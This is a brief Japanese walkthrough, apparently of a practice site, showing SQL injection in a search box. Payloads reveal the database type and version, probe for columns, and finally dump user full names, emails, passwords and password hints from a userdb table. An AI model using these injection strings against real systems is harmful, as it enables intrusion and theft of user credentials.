Hey guys!





手始めにトップ画面右上にある検索キーらしき入力ボックスでSQLインジェクションを試してみた。

まずは

'(シングルクォーテーション1つ)

を入力して『Go』ボタンを押すと。



システム上、好ましくないエラー画面が。

これで使っているDBの種類がわかった。



ブラウザのボタンで戻って。

a' = 'a' UNION SELECT VERSION(),2,3,4 #

と入力して再度、『Go』ボタンを押すと画面下にDBのバージョンが。





ちなみに入力ボックスに何も入力せずに『Go』ボタンを押してみた。

エラーメッセージよりテーブル名の名前の付け方(~db)のクセが読み取れる。

次に

a' = 'a' UNION SELECT email,2,3,4 FROM userdb #

と入力してemailというカラム名があるかを試してみた。

ビンゴ!



パスワードについは

a' = 'a' UNION SELECT passwd,2,3,4 FROM userdb #

を入力してみた。

同じように

a' = 'a' UNION SELECT fullname,2,3,4 FROM userdb #

a' = 'a' UNION SELECT pwdhint,2,3,4 FROM userdb #

と入力してカラム名の確認をしたところで



収集したカラム名を全て表示さてみることに。

a' = 'a' UNION SELECT fullname,email,passwd,pwdhint FROM userdb #

Best regards,